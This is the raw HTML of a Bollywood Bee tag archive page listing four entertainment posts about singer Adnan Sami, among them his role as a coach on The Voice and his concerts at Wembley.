

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bollywoodbee.in/tag/adnan-sami/
body_size: 9947
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.bollywoodbee.in/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.bollywoodbee.in/feed/atom/" />
<link rel="pingback" href="https://www.bollywoodbee.in/xmlrpc.php" />

<meta property="og:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/01/Adnan-Sami-Kanika-Kapoor-and-Armaan-Malik-as-THE-VOICE-coaches-1000x600.jpg" />
<meta name="twitter:image" content="http://www.bollywoodbee.in/wp-content/uploads/2019/01/Adnan-Sami-Kanika-Kapoor-and-Armaan-Malik-as-THE-VOICE-coaches-1000x600.jpg" />

<meta property="og:description" content="" />


<title>Adnan Sami Archives - Bollywood Bee</title>

<!-- This site is optimized with the Yoast SEO plugin v3.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.bollywoodbee.in/tag/adnan-sami/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Adnan Sami Archives - Bollywood Bee" />
<meta property="og:url" content="http://www.bollywoodbee.in/tag/adnan-sami/" />
<meta property="og:site_name" content="Bollywood Bee" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Adnan Sami Archives - Bollywood Bee" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Feed" href="https://www.bollywoodbee.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Comments Feed" href="https://www.bollywoodbee.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bollywood Bee &raquo; Adnan Sami Tag Feed" href="https://www.bollywoodbee.in/tag/adnan-sami/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='likebtn_style-css' href="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-score-style-css' href="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/css/score-style.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/reset.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/style.css?ver=4.6.1" type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='http://www.bollywoodbee.in/wp-content/themes/flex-mag/css/iecss.css?ver=4.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-slick-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-slick-theme-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/slick-theme.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-sports-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/style-sports.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href="https://www.bollywoodbee.in/wp-content/themes/flex-mag/css/media-queries.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var likebtn_eh_data = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php","security":"6fcd0c3131"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/js/frontend.js?ver=4.6.1"></script>
<link rel='https://api.w.org/' href="https://www.bollywoodbee.in/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bollywoodbee.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bollywoodbee.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<meta name="generator" content="WooCommerce 2.6.4" />
<meta property="fb:app_id" content="331771583869206"/><!--[if IE 7]>
<link rel="stylesheet" href="http://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/css/wp-review-ie7.css">
<![endif]-->

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #eb0254;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #eb0254;
	}

.fly-but-wrap {
	background: #eb0254;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #eb0254;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #eb0254;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #eb0254;
	}

span.post-header {
	border-top: 4px solid #eb0254;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #eb0254;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #eb0254 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #eb0254;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}








</style>


</head>

<script type="text/javascript" src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/slick.min.js"></script>

<body class="archive tag tag-adnan-sami tag-1643">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/bollywood_bee" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																													<li class="rss-soc">
						<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li id="menu-item-3067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																																									</div><!--head-main-top-->
				
								<div id="web_first_top_banner">
									<div class="logo"><img src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/images/logos/revised-logo.png" alt="Bollywood Bee" /></div>
									<!--<div class="head-banner">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									<!-- BB - 728 x 90 --
									<ins class="adsbygoogle"
									style="display:block"
									data-ad-client="ca-pub-7426276830228947"
									data-ad-slot="2749405716"
									data-ad-format="auto"></ins>
									<script>
									(adsbygoogle = window.adsbygoogle || []).push({});
									</script>
									</div>-->
									<div class="text"><h1>BOLLYWOODBEE.IN</h1></div>
								</div>								
							
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">																		
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
																									<a itemprop="url" href="https://www.bollywoodbee.in/"><img itemprop="logo" src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small.png" alt="Bollywood Bee" /></a>
																																					<h2 class="mvp-logo-title">Bollywood Bee</h2>
																							</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="https://www.bollywoodbee.in/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/BollywoodBee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/bollywood_bee" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																																					<a href="https://www.instagram.com/bollywoodbee/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-instagram fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																		<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Adnan Sami"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/stage-set-voice/" rel="bookmark" title="The Stage Is Set For The Voice">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Adnan-Sami-Kanika-Kapoor-and-Armaan-Malik-as-THE-VOICE-coaches-450x270.jpg" class="reg-img wp-post-image" alt="Adnan Sami, Kanika Kapoor and Armaan Malik as THE VOICE coaches" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Adnan-Sami-Kanika-Kapoor-and-Armaan-Malik-as-THE-VOICE-coaches-80x80.jpg" class="mob-img wp-post-image" alt="Adnan Sami, Kanika Kapoor and Armaan Malik as THE VOICE coaches" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">956</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>The Stage Is Set For The Voice</h2>
														<p>The Voice in a hunt to accredit the country’s ultimate voice. The 4-time Emmy Award-winning show has taken the world by storm...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/adnan-sami-daughter-medinas-birthday/" rel="bookmark" title="Adnan Sami Celebrates His Daughter Medina&#8217;s 1st birthday In Munich">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/05/Adnan-Sami-4-450x270.jpeg" class="reg-img wp-post-image" alt="adnan sami on daughter medina&#039;s first birthday" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/05/Adnan-Sami-4-80x80.jpeg" class="mob-img wp-post-image" alt="adnan sami on daughter medina&#039;s first birthday" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.1K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Adnan Sami Celebrates His Daughter Medina&#8217;s 1st birthday In Munich</h2>
														<p>On May 8th, 2018 Adnan Sami celebrated the first birthday of his beautiful little daughter Medina in Munich! On this joyous occasion,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/support-shailendra-guestlist4good/" rel="bookmark" title="Bollywood Showers Support For Shailendra Singh&#8217;s Guestlist4Good Event">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2017/11/collage-21-450x270.jpg" class="reg-img wp-post-image" alt="Guestlist4good" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2017/11/collage-21-80x80.jpg" class="mob-img wp-post-image" alt="Guestlist4good" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.5K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Bollywood Showers Support For Shailendra Singh&#8217;s Guestlist4Good Event</h2>
														<p>World&#8217;s biggest guest list festival, Guestlist4good, which is Shailendra Singh&#8217;s brainchild is just around the corner. The festival taking place from 1-3rd...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/adnan-sami-performs-wembley-stadium/" rel="bookmark" title="Adnan Sami Creates History at Wembley: Massive Sold out Concert for the 8thTime in a Row…!">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2017/04/Adnan-Sami3-450x270.jpg" class="reg-img wp-post-image" alt="Adnan Sami" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2017/04/Adnan-Sami3-80x80.jpg" class="mob-img wp-post-image" alt="Adnan Sami" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">3.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Celebrity News</span>
														<h2>Adnan Sami Creates History at Wembley: Massive Sold out Concert for the 8thTime in a Row…!</h2>
														<p>Mumbai 4th April 2017: Adnan Sami is the first Indian to perform Eight times at the renowned Wembley Stadium, London and in...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
